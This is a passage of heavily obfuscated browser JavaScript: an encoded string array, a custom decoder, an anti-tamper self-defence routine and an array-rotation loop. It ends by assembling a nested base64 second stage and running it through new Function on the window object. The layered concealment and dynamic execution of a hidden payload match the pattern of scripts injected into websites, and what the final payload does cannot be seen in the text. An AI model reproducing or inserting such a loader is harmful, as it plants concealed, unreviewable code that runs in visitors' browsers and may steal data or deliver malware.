wBtfYvvnJC0OXzfbzwe5WutjZngiZrw5m','rgm1wKn3BK4WohHuq2nWsZbVB01izZjnALfZsJbAwwvf','ExDUs0HOuu5Py3blmg9VtuHNm05xsxnkm0zhuMTrBKTt','C1buqJrnq3H0teC0C2j6mhDLree3yMOXCfD5zgPHr0z5','wxPzmhbpvxLJC0OYCerHmhrytMXODgfyrw5mq2ryvvv4','mvzit0vJBKXdzfHomvPQvLHoEvPwyZboq2nZsJfKufvT','sgD6wLrrC0OWrMLlBMTUs1n0s0TeqJroEK5RtenKvu9x','Auj4ufnfAfCXmdDJBvyWzfHkDuLhwJfIBu4WyvC5DuTi','BKXdzfHowgHRveHOCvqXzffzu2nZsJfKuLPxsLHovuPQ','s0rcne56uMXmq2rbwvzwA0P5A3jtAwD3zurkAK9dD25K','s1HzBKTtDeTlrei0tMPjmKXdzgLzv2r0sNLRCLnPz3DL','m1zOv0vowfvPowPsmgnUtenKwfvgqJfwmueXu1HSEeP5','muP5Bgrlq2q4sNLRC2vQmhDLree3zdjOCgjhvw9ju0zI','mwXky1P5BG','tuHNEvLQz3nkEMXosLzjBKTtDeTlrei0txPjD0Xdy3Lv','A3jtAwD3zurfEfPPD25Lvu1OyunJCeSWB29nsgD6wwPb','zfbtBu5iwKHsAW','uMfutLHovxbQvvvJD0P5D25rBtfYuKzJmfvTuLfnm1vU','uM1oswjxDg5wEMrOt1nJC0OXyZftshbyvuDsA1rwtNjs','ovjIBe5YvM1wAeP5D25wmdH3zdfJmfrTtLfAsevUtenK','rKDsA1fUs1n0s0TeqJrovgrPtenJmvftutjkEwTYu2LN','BMfvtNjLBgmZu0HWAgnty3nkm05eytjAmK1RnwTvBgnU','D2vewMTpu3DUvvDWB2fPy3blmg9VtuHNmK5usxnkEKPs','nuP5A3jtAwD3zurKAu5tD25KmgHTwNLJCeSWB29nsgD4','mgHytKHkt1KWy25mq2ryvwTJnfz6wNfHr1j4sNL3BLz6','sxnkmfv6u3PrBKTtDeTlrei0tvrjnuXdzhzxrxHTsNLR','z3HzmKvZsJjwwgjhtw5lu3rls0rcne5QzZfmq2rsyw1O','D25rEvjSv1nJCeSWB29nsgCWturnC0OXrNfHr29Us1n0','sNLRCLnPz3DLrfuXtwL3BLPRoxLku2nWsZbVB01iz3Ln','ufv3n2nTvJbKweP1suDAyLrtz3DLre14tNL3BLvQqNDn','qJroBvv4tenKDvrPCg5kEwTYu2LND2veyZvzAxDUyJfO','s0rcne0YuxPmq2rVtLnOuKP5A3jtAwD3zuroBu5PD25A','qJroq3D3zurJmfHtEgjnsgD5tercne5QtMrmrNn3zurb','q2rytLDknvyXsKnArK00ytbfBKXdzfHowfzly0HgA1Pg','z25qu2nZtuHNmeTwDfzlrei0tLDwA0XdzdfrrLPysNLS','ALnwCfDArwruytjnBKXdzg5vmNrsvJa5tvmYrNHkExDU','tLnJCeSWB29nsgCYturnC0OYAhjkvLvUs1n0s0TeqJro','rMXyvuDOALiYrw5mq2rVt0C5u1z6uNfomLj4sNL3BLyX','v0DkrgiZrw5mq2rytKzsmgrQAhzvrMrrtunJC0OXyZbu','BKXdzhHusfz3vJfkr1KWmvHkExDUvNPKu1PgqJfnmK5o','mujeyuzJmvPTvNjwEwnZsJfJmeWYtLzrmJLzvJfcD1KX','AwnWsZbVB01izZbnvffZsJjKveTRng5lu3rls0rcne5T','tenKr1LxuKTkEwTYsJjoBeOXmg9JAxDUsNLSze8Zsw1k','vgH2tM01seP5D25rmKK1vuzKu2fhtKLzu2nZsJjADgiY','tKDwBeXdzezHvMGWsNLRCLnPz3DLre5Ttun3BKTiAffo','tM1fC0OYvLHIr01Us1n0s0TeqJrnv0u1tenKzvrhouzk','ugfty3nkmfzuytnswe4WCgTvmLjSsNL3BLz6uLnArtLe','D25jmKzZyNLJCeSWB29nsgCWtxPfC0OWAfvlwfLUs1n0','tKvvBwS0yJfVBKXdzfHov2XYyKHkC1PgvNHkExDUywXo','mvnTuLzAAtLRvwPOCLndy3nkmwrrwvvSALniBdjkExDU','yNLJCeSWB29nsgD5tuDrC0OWtwTAvMTUs1n0s0TeqJrn','qJrnvePTtenKBvfxntfkEwTYu2LND2vestvoq3DUyMTz','EwTYu2LND2vertnoExDUyuDZBfzty3blmg9VtuHNme0Y','sNLRCLnPz3DLrff3twL3BLvxCg9HAwnWsZbVB01izZjA','yuvOBviYvNrIme1UtenKELnhCdbwmdKWwtfsseP5D25r','qNbvmNrAww5fBKXdzfHoA1PRvg1KrwvwzfbLu2nZsJnk','u21su1Lty3nkmMHPtLrcCK9howfkExDUvJfgrvfwzfbp','EvqZqMHkEwTYu2LND2vertnAAxDUyw5KtK5ty3blmg9V','tNPvC0OXnuTtAu1Us1n0s0TeqJrov1u0tenJnvrtvLnk','mLjuyJjkwe4ZCe5IrMnUtenKwe55owPtBLj1uwXJmK9d','vKnArxrisNL3BLfvtNzImwmZzeDouLPUrw5mq2ryvw5O','m0j5yJnsDMriBhDAu2rKv3LKq1rvtMPsBfvUwfqXBwrx','ndy1nhLxtK9mDa','Agfdy3blmg9VtuHNEK1uA3nkmuL3y0rnBKTtDeTlrei0','mwTArKzuytb0A1j5y3nkmwmWvg1ss1OYsxjwmuO1sNL3','sNLRCLnPz3DLrezRwML3BLf5uMXxu2nWsZbVB01iz3Hn','sev3sNL3BLeYmxjuvuPmzeDstfj5y3nkmwmYvg1osvDy','r1jRuw5lu3rls0rcne5QuxDmq2rTuvC1muP5A3jtAwD3','mgHOsNL3BLz6wM9ArxbouM1osfeYC3PkExDUzgT4uffS','turvC0P6sLjAmgnUs1yWB2riBhDAvZLTsuDKC2iYsMHI','mNn2wKHfBKXdzfHumwreytboCK5TnwHkExDUzfzoDK9g','vgnTrw5mq2rWuti4mvz6wNfrmK5ysNL3BLKYAhnzmgH6','EwTYu2LND2vevM1oq3DUww1gBMjty3blmg9VtuHNmu5e','rei0tMPfneXdzhvsAvOZsNLRCLnPz3DLrev4wLn3BK5v','DMjPAhHmseLZy3LSn2nTvJbKweP1suHfB2nPEhPlvhq5','u2nWsZbVB01izZbzELvZsNLvmfHQsw5lu3rls0rcne5T','CLnPz3DLrgm1tNL3BLjyAdrpu2nWsZbVB01iz3HomK1Z','oxrsBe52tJfKuMfty3nkm2r0ytjWEfrfnwTtvMnUtenK','me5QwxDorfPRv3LKuMrgAenLse1UwfqXB0XgohDLrgSW','A3jtAwD3zurzmK5PD25wBuuXt1nJCeSWB29nsgD6tvrN','mu9wA25mq2qXuJjSvMrgBfHkExDUyM1omLKYDhrImdrU','EKPytMTWA1uWtNjImwrtuJaXwfvStw5mq2rytLzkA1ry','Dw5KzwzPBMvK','v21svK1QtMPtvZfYv2LJC0OXyZfmmK5suti4mfyWohPz','s1yWovPUvNvzm1jWyJi0B2ntEhLlwhr5wLHsmwnTngDJ','mfv5y3nkmNC0yJjKwfvftKDwmdH3sNL3BLz6vLnArtH6','mvPOtLrRBKTtDeTlrei0tvrOAuXdzeznmhmWsNLRCLnP','EwTUs1n0s0TeqJrovfuXtenKzvnRB2PkEwTYu2LND2ve','wfz0BvHuDhbAAwHUufqWowrxnwTAv1PWyM1wA0TyDhbA','AhzwAwnZsJnwA2nxtNLJALfUtenKmgjxotjwELiXyMXK','rgT6tenJm1vyrJfkEwTYu2LND2vettrzAxDUtJa4Efrd','D25wmujquLzJme5vChbJu2nZsJfJmLrTuLnurvPQu0CX','tenKq00XCgTum0PHwKvWseP5D25LvZfYuwTjD2nhuKTw','CLnPz3DLrfK0tKn3BLzTrtfpu2nWsZbVB01izZfAvgnZ','BvjWuMLJC0OXyZbLr05putj0wLPTrLbkExDUvJfjEgqZ','y1zoBvDhrNbkExDUvJfgufiYzZrHmLj2y1nJC0OZuNrI','B29nsgD4tM1nCW','rejisNL3BLz6vtnArtr4yKDsv2jxDhvkExDUzfHoyvPf','vNPAB1PgvJrov2XyvdbJBKXdzfHvBfjivJfguvvfuMHk','y3blmg9VtuHNmu5uuxnkm0zhuMTrBKTtDeTlrei0tvDv','q2rpyKvwEuP5A3jtAwD3zurKAK55D25vAKj3txLJCeSW','AMTZsJfSsvmXng5lu3rls0rcne1Qvtfmq2rjvKnSmKP5','mgrQuNnwEwnZsJfKugfTwJfLrgSZsNL3BMfTmxjtr2ru','zfrwEMqYuKDgseP5D25ABwrRwtb0rgiXzfHvBgnUtenK','q2rjvKnSmKP5A3jtAwD3zurfmu1tD25ovuvRtMLJCeSW','sJfKue4YtKXuA0PQvtbWmuP5D25wELKZwtfjngeWChDz','vZLQvNPAmvzwzfnHu2nZsJbgtffTuKLxAZvRvdbJBKXd','r2HRvdjKr1PfEfrHmwDUtenKwfvywMPLsevUtenKA1eY','CeSWB29nsgD6wLDjC0P5vtbyAKLUs1n0s0TeqJroEKPQ','mtzwEwnWsZbVB01iz3Pov0vZsJbAAfPfB25lu3rls0rc','zZjoAMnZsJi5wvrhww5lu3rls0rcne5Tstrmq2rLveC5','qJrnvgmWtenKmvfgwLHkEwTYu2LND2vesMTnu3DUstjg','sZbVB01iz3LzBuLZsJbwCfDiuw5lu3rls0rcne1QAZvm','DeTlrei0tw1sBuXdze1uwhbysNLRCLnPz3DLrePQtxL3','yZfru1eYsNLRCLnPz3DLrfKZtLn3BMfxwKDrEwnWsZbV','vJa4DLPfDerHEKfUtenKnLLxCeXzvgH2y3LJC0OWtLrH','wtbKDgiYsLHoBgnUtenKme1QtMTvrZfYwtncseP5D25I','CLvwyZnxBvjjttjvBKXdzdzzmdLAuLvWAeP5D25wmuP0','sJe1twiWvw5lu3rls0rcne1Tstnmq2rLu2TVAKP5A3jt','DeTlrei0twPzD0XdzgLABev3sNLRCLnPz3DLrfL3tLn3','DKP5Bgrlr1PIvLnND2vewMHpu3DUzdbOBvP5y3byu2GX','wLnJC0OXzfjtBu5ituHOALrwAeXkExDUuMToDLPSyZnv','sgCZwwPNC0OYsM1vvefUs1n0s0TeqJrnEKK1tenKvgiY','refZsJfgCwfhB25lu3rls0rcne5Qutjmq2rPwvDKDeP5','vfDktgrty3nkmNruytnswe4YwJvIBKvUtenKnLDxCeXH','re1SsMPumJf2u2XJmLPty3nkm1zSuM1stLj6zgTtA2nU','DgPImJuWyvC1mvPuDgPzwe5SsNPrBK9UwMHJAujfufDA','s1n0s0TeqJrnAKjPtenKAvPSrxDkEwTYu2LND2vewtbA','zvzKwvzdzgrlu3HYufDWyKOZuMXJm1fUwfnOmgfhBhPx','vZf4ne1QzdHysgD5twWWn1aXEdrnAKfXzLnJn2zuDhbx','wtrAq3DUuM1gA1nPy3blmg9VtuHNm01xvxnkmfv6u3Pr','rfuWtML3BKKYrNnIEwnWsZbVB01izZjzvffZsJnoEKPu','veDAnK1REejkExDUyMPODMiXyZfowejRwvnJC0OXzfnJ','AZHUtenKq00YEgPtEMH2utfJm1Pty3nkme14y0DovfeY','y0DssgmWC25mq2ryvhPcvvPTmxjwmLP4sNL3BLyXstrn','tKP5Bgrlr2TZwM5wDvKZuNbImJrVs1H0mLLyswDzveu5','nuP5D25Hm1eXzfC1rgj6y25mq2rSt0C5CfyXqK9Arw80','mgfxoxvlr2TWztnAAgnPqNfqu2rOww1oA1PxwM5Hr2XX','AxDUww1AuK1dy3blmg9VtuHNme9uz3nkmKPOwJiWBKTt','B29nsgCZwwPnC0OWrMLlBMTUs1n0s0TeqJrnv1PQtenK','wMLAq3DUzfvcvW','D25KBgr1twXKufvTtLzzu2nZsJnwrgiWuLHoBfPQu1HO','wNDzmduWuZbfBKXdzfHovvPQveCXCMqZqMfvEwnZsJiX','nfyWohDkExDUvNPwEgeZBfHsmgnUtenKwe5vsMTwreyW','yM1vBKXdzgLvmJKZvNPJEfmYvLHkExDUuwPkrwvxBgLp','vw5ACvyWouLIsgrysNL3BLz6yZnzmgrky2Xswe5irw5m','EMn2wKvOAMrhtLDnEKfUtenKnvDTBfzrBKzqsNL3BLeY','A29Ju2W3zg1gEq','D25lu3rls0rcne56qxDmq2rVtLnOuKP5A3jtAwD3zurz','mta1ndGYmNH3zvrXrW','mJu0vKT5yxL6','C01izZjzmtbWtenfAgn5ww1ABhrOtvnND2vevxLoExDU','zeTdy3vkEwXIvLnND2veuMPoAxDUuvDjCwvty3byu2DU','wvHjz2fPEhjmr3DZyLn4D1bxnwXKEujtwLDKrMviqw9A','y2LvBKTtDeTlrei0tKDsAKXdzhvsAvOZsNLRCLnPz3DL','rwXisNL3BLz6wxPzmdLeyNPSwfvezgPuBKvUtenKwfvS','rgrRu3PkreP5D25Kvw94v21ADgj6vw5mq2rytMTAA1zy','sgCZtKrvC0OYsM1vvefUs1n0s0TeqJrnBvjOtenJm1vy','uLvsBLPft0nJC0OWsK1xBvjowtfkA1zgy25mq2rytJfO','B25lu3rls0rcne1Qqtnmq2resKDwwKP5A3jtAwD3zurn','BKTODee','u2nZsJjwrgf6wLHvvgXzwJjfBKXdzhbtAMW0yNPODMr5','mta5nw1HwK9xAW','B29nsgD5wtjvC0P5wJnuvtrUs1n0s0TeqJrnv015tenK','rKP5A3jtAwD3zurJmLPPD25Jm01StMLJCeSWB29nsgCY','A1nQqK9ArKyYwvnJC0OYsLrIm1zyvdfWA1nQAhztq2nZ','vMrZwxLJCeSWB29nsgCWtxPzC0OXrNfHr29Us1n0s0Te','q2rbwvzwA0P5A3jtAwD3zuroAK1tD25urte2vNLJCeSW','z3DLrfeXwwL3BLzeBhvuu2nWsZbVB01izZjoEMnZsJi5','BfnxntblrwTVtuHNmu5QtxnkEvOZvfu0BKTtA3jmwejO','nvzSyZbuBvjoww1RBKXdzenAv0PkyKvSEeP5D25wmuzd','tJnvBKXdzfHvv1jRvLrOCLiXyZjtrwnUtenKwe5TBhDH','B01iz3PzEKLZsJfjD2netw5lu2TXy0DgEwmYvKPIBLfV','D1eYouTwmdLOuwXKu05dy3nkmfjizgS5wfvgwMPwvMnU','zhjvmJLqvJfguW','q1KWnuHkExDUytfSuwjhnvrIm0LUtenKmLuYDfbrAKj3','v2risNLRCLnPz3DLrePPtun3BMfxwKDrEwnWsZbVB01i','uvC1muP5A3jtAwD3zurvnfPtD25xvwHmwgLJCeSWB29n','sevUtenKwfvUCdjwmuzrveHWEeP5D25wELz1y1zKuLvT','txHmq2rsyw1OCuP5A3jtAwD3zuroAK15D25Amu1XvgLJ','A1j6Ahjxq2nZsJfJmKWYtKPJBhbRvKDgueP5D25Km1L2','uxLmq2r1uMLAm0P5A3jtAwD3zurJEK1PD25JvvPhuKnJ','B29nsgCYwLrJC0OWwLLLrxDUs1n0s0TeqJror0POtenK','EwTWy21wmgrysNvjsezIzfyWn2zxwJfIBu4WyvC5DuLh','sJnRngiYnvHovxrWvJfgseP5D25wmuPyvdi1vgf6rNfJ','EezJAwnWsZbVB01izZjnvfvZsJfrnwjRmg5lu3rls0rc','vfeXtenJBe5gnhLkEwTYu2LND2verMPzExDUuLrote5d','s0rcne56wtnmq2nStKy0EuP5A3jtAwD3zurkBu1tD25H','ytaWBKXdzfHoBKjQvw1ovvzwyZfJu2nZsJnoB2nxnvHv','mu9tD25IEvPuu2LJCeSWB29nsgD4wKDfC0OYwKjIBLvU','BKTtDeTlrei0twPRmKXdyZvuu1ztsNLRCLnPz3DLrfPT','sJfrnwjRmg5lu3rls0rcne1Qttvmq2mZvhPgtuP5A3jt','twS5D1Lty3blmg9VtuHNme9uvxnkmJvhsM5JBKTtDeTl','we56zgTuEKv2wKzvngeYvw5mq2rgtvD4ALnStNzsmwmZ','Ae5zwfjVv3LKEvLxnwTImJbUwfnNCeTtA3nIrdeWyuDS','DgeWnvHvBe1UtenKwe5fwMPwvMH3wKvKAu1dy3nkmwmY','u2vty3nkm0z5uxK5mgrivw5mq2rcutjZEfz6ze9ArwXj','Bu5uyLD0nvz6vxDoAwnZsJfJm1qXvNrJEtLRvgXJBKXd','ALiZuNnArLu0yxPfBKXdzfHowgHQvwXoCLeYwKLJu2nZ','mJL3vJffm1PgwtrIm1LUtenKwfvfzhDHvNbStKnJC0OW','BMTUs1n0s0TeqJrnELe0tenKAvLxzhrkEwTYu2LND2ve','wM5wDvKZuNbImJrVs1H0mLLyswDvEJfttevzowrgDfrl','v3H2sNLRCLnPz3DLreuZwwL3BLDvAeXyAwnWsZbVB01i','ne1QwxLmq2r1uMLAm0P5BgrlrwnWtZmWCe8YtNzIBLjW','mfPzzuv3BKTtDeTlrei0tvDgBeXdzgvtA29QsNLRCLnP','tunJC0OZzfrIm1jytNPoALvhAdfkExDUyKzoCLjhtKrI','s0TeqJror0uXtenKrMvizZvkEwTYu2LND2veyZnnu3DU','vK5YwtbAmwjhuKTwEwnZsJbgEu1yAfHvBLjQuZnfBKXd','AxDUuMXOnfrdy3blmg9VtuHNmK9etxnkmfPOwKvVBKTt','vgTUs1n0s0TeqJrnAKPTtenKmvfgwLHkEwTYu2LND2ve','vKvpwfz0yJjgwfvUvw5mq2rYt0C5CvjStNzJmwrqy1nJ','rNLjr1u5whPcne9uutjoAKeWtM1oyK1iz3Dyu3HTufDf','qJroveeZtenKAvPSrxDkEwTYu2LND2vevMPnq3DUuLDS','zgTvv041sNL3BLz6vJjLBK5uyJi5wfvQqw5mq2rytKDg','z3DLrfv6wLn3BMjRww1KEwnWsZbVB01izZnnvgTZsJi1','A3jtAwD3zurgBe55D25vAKj3txLJCeSWB29nsgD5tJjf','vw5RBKXdzdfIv3ruvNPst1PfBg5Ju2nZsJfJmgvPotrr','me5eqxnkmJvps21JBKTtDeTlrei0tLrRm0XdzhvuAxbU','swjxCZnHvMrSsNL3BLyWohDwv1jHzvDVBKXdzhnnvLPQ','s0TeqJroELv3tenKsvzdBdjkEwTYu2LND2vetMXnu3DU','rfv4txL3BK4XrNHKu2nWsZbVB01izZbnAKLZsJa1C1jy','m2nUtenKwfqXzhPHrgHYzdjoAeP5D25Hme52ttfKuKWY','v05vwvzKuuWYtK1zu2nZsJfKu1PhuLDAEMrRvLHvmeP5','vM1fmu9ty3blmg9VtuHNEe0Yvxnkm2XesvDNBKTtDeTl','mKXdzdntr1PUsNLRCLnPz3DLrePPtKn3BMiXAe1AAwnW','zfvcv1z5y3blmg9VtuHNme1xwxnkEu5OyKC4BKTtDeTl','mxzlmwrsvhL0wfqZrw5mq2rTvtj0nLyWotjzBxHisNL3','oxvprZLkyJnfBKXdzfHumMXRvNPzELPfnuPwEwnZsJiX','mwrqwvnJC0OYEePvBvjxvJb0neP5D25wmdLWu2XJmLnf','uJfIr1jnuNLJC0OWsNrImvPytLHfCLyXrxDkExDUyLrO','uvPwtNbpr3rZwMXJBKXdzdrprZLuvNPKt1KXuM5wEwnZ','tNPrC0P6Be5kvKLUs1n0s0TeqJrnEKL6tenKv1Luvtvk','sevWztnkBgrivNLIAuj4s0nRn2ztEgTxmg9VtuHNEu1u','tNPwDLyXstnArwX0yta4BKXdzhzLrNbQvKHkBgfPy3nk','BuvZsJbwngveA25lu3rls0rcne1QsMLmq2nQwvD4DKP5','vvPhuKnJCeSWB29nsgD4wLrzC0OWtwTAvMTUs1n0s0Te','EKLZsJbgAuTUA25lu3rls0rcne16zgTmq2rhwvDss0P5','B29nsgCWtvDrCW','BLLTrM5Iu2nWsZbVB01izZnzv1LZsNLoAgjhog5lu3rl','q0P5D25LrtfztKC5Afj5y3nkmJLuytbkA1eYouHzm0vU','BMiXAe1AAwnWsZbVB01iz3HovfvZsJbnA1PwA25lu3rl','C0OWwLLLrxDUs1n0s0TeqJror1PRtenJEvqZqMHkEwTY','sJnwt2jhtLzrmJG0vNPvmeP5D25Iwfv2wtfvngj6sLHv','CdbwBvjkv1DSvq','tuHNmu9utxnkmdvZuLHjBKTtDeTlrei0tLDrneXdy3Lv','sNPkugnhrw5lu3rls0rcne0YsMLmq2rhv0HOtuP5A3jt','BLjQtKDArwHkttjsvfj5y3nkmwrqu21svwjxCZrwEMr1','sNLRCLnPz3DLrePOtun3BLPRrNvKu2nWsZbVB01izZno','yLvPz3DLreuWtxL3BK5vrwToAwnWwfnOBKXiuM9Hwe1Z','y3bkEwTYu2LND2vewMXoAxDUyMTzBwr5y3blmg9VtuHN','DLrSyZbuBu5tzuHfBKXdzfHvrvPQuJjKC1KXwKLzu2nZ','B29nsgD6wLrJC0P6sLbJr0vUs1n0s0TeqJrnvgCYtenK','tenKDvjPwJnkEwTYu2LND2vezgTpq3DUyurvB1vty3bl','tKTArKPeytjZBKXdzfHvrtLeyLHnD05dy3nkm05yvJnk','AgTkExDUzg1wrW','utvmq2r6y3LvmKP5A3jtAwD3zurJD09dD25swgG0t1nJ','rei0tLrsAuXdzhzxrxHTsNLSzeTiuJvJr1z2wMLcm2fx','ztnkBgrivNLIAuj4s0nRn2ztEgTxmg9VtuHNme9uqxnk','mtaWotu4ohrpzKf6Aa','D2veutfyu3HItuHNEuXeqJroALjKtezZD2veqxnnsgCY','BKTtDeTlrei0tKrznuXdzhvuAxbUsNLRCLnPz3DLrfv4'];var _0x6845643u=_0x6845643d;function _0x6845643d(a,b){a=a-0x73;var c=_0x6845643c[a];if(_0x6845643d['ZluFuU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6845643d['QdnqRn']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6845643d['RRcIBE']={},_0x6845643d['ZluFuU']=!![];}var e=_0x6845643c[0x0],f=a+e,g=_0x6845643d['RRcIBE'][f];if(g===undefined){var h=function(i){this['wkVZJK']=i,this['znpvIO']=[0x1,0x0,0x0],this['gcCcSZ']=function(){return'newState';},this['HwPksl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HTFJhw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['VpzrSF']=function(){var i=new RegExp(this['HwPksl']+this['HTFJhw']),j=i['test'](this['gcCcSZ']['toString']())?--this['znpvIO'][0x1]:--this['znpvIO'][0x0];return this['kYozhO'](j);},h['prototype']['kYozhO']=function(i){if(!Boolean(~i))return i;return this['HrExux'](this['wkVZJK']);},h['prototype']['HrExux']=function(j){for(var k=0x0,l=this['znpvIO']['length'];k<l;k++){this['znpvIO']['push'](Math['round'](Math['random']())),l=this['znpvIO']['length'];}return j(this['znpvIO'][0x0]);},new h(_0x6845643d)['VpzrSF'](),c=_0x6845643d['QdnqRn'](c),_0x6845643d['RRcIBE'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x6845643d;while(!![]){try{var c=-parseInt(q(0x2ab))*parseInt(q(0x24d))+parseInt(q(0xaf))*parseInt(q(0xbb))+parseInt(q(0xae))+parseInt(q(0x27a))*parseInt(q(0x11b))+-parseInt(q(0x21e))+parseInt(q(0x193))*parseInt(q(0x24e))+-parseInt(q(0x21c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6845643c,0xbccbd));var _0x6845643e=window;function _0x6845643f(c,d){var r=_0x6845643d,e={};e['LjbKb']=function(i,j){return i===j;},e['RRwRO']=function(i,j){return i===j;},e[r(0xb9)]=function(i,j,k){return i(j,k);},e['sKiOa']=function(i){return i();},e['ILYbo']=function(i,j){return i<j;},e['fdVRa']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x1b9)]===d&&function(j,k){var s=r,l=f[s(0xb9)](g,this,function(){var t=s,n=typeof window!==t(0x2bf)?window:f['LjbKb'](typeof process,'object')&&typeof require==='function'&&f['RRwRO'](typeof global,'object')?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['sKiOa'](l);for(var m=0x2;f[s(0x1f6)](m,k['length']);m++){if(f['fdVRa'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6845643f(_0x6845643e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk0NjYwNDZjPVsnVzdaY0xHT'+'GhXNHknLCdXNno3V1FwZE9Da2YnLCdsQ2'+_0x6845643u(0x2ba)+'XNEpkTHYzY0hTa1QnLCdXT2l0Vzd6ZmFX'+'JywnVzQzY0dyUmRMdDAnLCdwYlhGZDhvQ'+'icsJ1c3ckxFOG9uV08wJywnV1BLbWVTa1'+_0x6845643u(0x1bd)+'QOUtFcScsJ1dPdGNRQ2s2VzVhVicsJ1dS'+_0x6845643u(0x27f)+'icsJ2dTa3RXUTlZaUcnLCdCYkhhV1JsY0'+_0x6845643u(0x14e)+_0x6845643u(0x25a)+'ZTgnLCdzZzFlbGJHJywnQmNDSXJXaScsJ'+'1dQR2VjQ2tUZFcnLCdXNHVCQnFlSicsJ1'+'dPNG9XNy9kTld5JywnRkxlWVdRQmNJRyc'+'sJ1dPSmRRQ2tlVzVuUycsJ1dScWRXNWp6'+_0x6845643u(0x162)+'lpXUTgnLCdXUnhkVEtOZFRNYScsJ1c3T0'+'hESm1MJywnV1B0ZFFlUmRMaG0nLCdXUTd'+'jVWZKY1RHRycsJ1dQdGNIbWsvVzRtdCcs'+'J3Nta2JXN3BkUWJhJywndENrUVc1UmRUd'+'FMnLCdXN1NVdVgwVicsJ1dSN2RLOGs4Vz'+'RmUCcsJ3FNbkNhWnknLCdXNWxjR3NqYlc'+'3NCcsJ1c3VmNPWEJkVXNhJywnVzZ1M1dP'+'N2NVTXEnLCdXNGFubnE3ZE9hJywnVzVWY'+'1JTa3NoZFMnLCdXUDNjVnMvZEtta3AnLC'+'dhQ2tGVzY5V2xHJywnRnczZEtDa3hpYSc'+'sJ2pmRmNQcnFGJywnY1NvZ1c1VFRqRycs'+'J3RNU1ZXUWhjSlcnLCd4bWtBVzR0ZEpYV'+'ycsJ1dPTEpyTXIrJywnajhrRGptb2hmVy'+'csJ1dRMEhr'+('Q2tyYnEnLCdXNGY4V1EzZEpta2wnLCdkU'+_0x6845643u(0xe0)+'YyZWZXUHRjVVcnLCdXUDhaVzdyYmFxJyw'+_0x6845643u(0x10f)+'bycsJ1dPcWVvU2t5bkcnLCdXNHpzQm1vU'+_0x6845643u(0xfd)+'1jVycsJ1c1QmRPeFZkU0NrLycsJ1dPMHR'+'XNVpjSFk0JywnVzRkZE4yeGNMQ2tRJywn'+'V1JXTVc3L2NSc3EnLCd0SDlaZG1vaycsJ'+'1dPL2NQV0pkVENrbCcsJ1c3TmNVYTVVVz'+'cwJywnV1BidUU4ay9XUWEnLCdmQ2tyVzZ'+_0x6845643u(0x11f)+'OGtTZHEnLCdvU29TRjhvZFdPYScsJ3BTb'+'0xXUkNPV1BXJywnV1F6b3l4WC8nLCd1Q2'+'9tVzZTNFdQZScsJ29tb3BXUTdkS0NvQic'+'sJ3ZobVRXT2hjU0cnLCdXN2FTV1J4Y05n'+_0x6845643u(0x92)+'mNWMEcnLCd4U29LVzRLTVdRcScsJ2U4b3'+'NXUlZkVThvYycsJ1c1cUlXUnBjSDF5Jyw'+'neGRmcWRTbysnLCdpOG9vV08vZFFTb3kn'+'LCdXNUJkUzJ2RFdRaScsJ0NDa1VXNHhkT'+'DJ5JywncmdwZEdDa2luVycsJ0Y4azNFdi'+_0x6845643u(0x219)+_0x6845643u(0x204)+'a3hzeHBkVFcnLCdmbWsrV09YcWpHJywnV'+'zZCY1FTa1hvSXUnLCdBMVJkUG1rVWdxJy'+_0x6845643u(0x267)+'nLCdXT0tJVzZkY0lycScsJ1dRbnh6bWtq'+'V09HJywnZ1czZE5hU0knLCdXUkZjVkNrb'+'1c1V1InLCdGdVJkT1NrWmxHJywnQ1NrbF'+'c2N2RPd08n')+(_0x6845643u(0x75)+'ycsJ2NTb1JXNVBDblcnLCd2bWt4eHgvZF'+_0x6845643u(0x12e)+'XJywndlNrOEQyWmRWRycsJ1c0dTNhYS9k'+'R1cnLCdXUi9kR21rSlc1cnEnLCdpU29QV'+'zdiUWJhJywnVzY0OWRkSmRWcScsJ1dRdV'+_0x6845643u(0x2a4)+'4M2NTbW9vVzVPJywnV09ITVdQNWNzcScs'+'J1dSdm1XT25DRkcnLCdEMmRkUHQzZElHJ'+'ywndkpYWldRQmNUVycsJ2hDb2tXT1JkU2'+'1vaCcsJ2RXenllbW9mJywnV1FOZEkwUmR'+_0x6845643u(0x199)+'cndwcScsJ1c0RmNWOGtFYXEwJywnVzQ3Y'+'05hMUlXNWknLCdXUlJkVThrYlc0cmwnLC'+'dXNHl4b0dWZEpHJywnV096TUV1WGYnLCd'+_0x6845643u(0x1b7)+'V1JmTVdQUDV5YScsJ2s4bzRXNno3YXEnL'+'CdieHBjVEdtZCcsJ2NhZGROY2ljJywnQn'+'REbG5DbzcnLCdXUVZjT2F4ZEpDa3AnLCd'+'XNGRjT3FYNVc0MCcsJ1dPTzBXNnRkT1h5'+'JywnV1BWY1BoVmNVY20nLCd3SzBFV09oY'+'01xJywnVzVmeHc4b2pXUTQnLCdXUHRjUX'+_0x6845643u(0x116)+_0x6845643u(0x1ad)+'V1AvY1BhJywnV1AvZFN4eGRKTGknLCdXN'+'jlCV1JGZEhta0knLCd3S1JjVE5HcVc2N2'+'NIZERYZWEnLCdXNVZkVTJoY0g4a3AnLCd'+_0x6845643u(0x173)+'JywnVzQ0RVdPTmNWdjgnLCdzSlAvV08vY'+'0xhJywnVzVteWVKWmRQVycsJ21Tbz